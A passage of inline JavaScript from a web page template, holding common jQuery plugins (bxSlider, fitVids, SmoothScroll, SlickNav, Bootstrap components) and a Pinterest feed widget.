o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
